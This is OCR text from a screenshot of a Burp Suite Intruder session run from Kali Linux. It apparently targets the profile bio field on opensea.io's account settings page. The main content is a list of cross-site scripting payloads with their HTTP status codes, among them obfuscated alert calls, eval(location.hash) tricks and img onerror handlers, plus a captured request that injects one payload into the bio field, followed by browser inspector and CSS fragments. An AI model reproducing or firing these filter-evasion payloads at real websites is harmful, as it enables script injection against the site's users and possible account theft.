 1 2 3 4 2 0:48
MetaMask
Profile details | OpenSea
https://opensea.io/account/settings
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab
OpenSea Drops Stats Create Search 0 ETH 0 WETH
2. Intruder attack of https://opensea.io - Temporary attack - Not saved to project file
Attack Save Columns
Settings
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
134 a=alert,a(1) 200 977
135 [1].find(alert) 200 978
136 top["al"+"ert"](1) 200 978
137 top[/al/.source+/ert/.source](1) 200 978
138 al\u0065rt(1) 200 978
139 top['al\145rt'](1) 200 978
140 top['al\x65rt'](1) 200 978
141 top[8680439..toString(30)](1) 200 978
142 navigator.vibrate(500) 200 978
143 eval(URL.slice(-8))>#alert(1) 200 978
144 eval(location.hash.slice(1)>#alert(1) 200 977
1 "-prompt(8)-" 403 5558
2 '-prompt(8)-' 403 5558
5 '-eval("window['pro'%2B'mpt'](8)")-' 403 5558
6 "-eval("window['pro'%2B'mpt'](8)")-" 403 5558
7 "onclick=prompt(8)>"@x.y 403 5558
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 403 5558
9 <image/src/onerror=prompt(8)> 403 5558
10 <img/src/onerror=prompt(8)> 403 5558
11 <image src/onerror=prompt(8)> 403 5558
12 <img src/onerror=prompt(8)> 403 5558
Request Response
Pretty Raw Hex
\n
"input":{
"bio":"navigator%2evibrate(500)",
"email":"",
"username":"testxsffs",
"websiteUrl":""
}
}
}
Search 0 highlights
255 of 6613
Inspector
Search HTML
28
t] sm:text-[inherit]" maxlen
</form>
</div>
</section>
</div>
</div>
hksMfk form.sc-beff130f-0.sc-3f00a2c7-0.bPVFlM div.sc-beff130f-0.sc-630fc9ab-0.sc-d297b... div.sc-beff130f-0.hksMfk div.flex.flex-col.sc-3f00a2c7-1.dtFAQJ div.flex.flex-col textarea#bio.flex.items-center.border.bo...
Filter Styles :hov .cls
Pseudo-elements
This Element
element { inline
}
@media (min-width: 600px) inline
.sm\:text-\[inherit\] {
color: inherit;
}
.outline-none { inline
outline-color: transparent;
}
.bg-transparent { inline
background-color: transparent;
}
.border-level-2 { inline
border-color: var(--darkreader-border--color-
border-2);
}
@media (min-width: 600px) globals.css:1
.sm\:text-\[inherit\] {
color: inherit;
}
@media (min-width: 600px) globals.css:1
.sm\:leading-\[inherit\] {
Layout Computed Changes Compatibility
Flex Container
textarea#bio.flex.items-center.border...
row nowrap
No flex items
Flex Item of div.flex.flex-col
textarea#bio.flex.items-center.border.border-level-2.t...
basis/final
Content Size 48px
Final Size 48px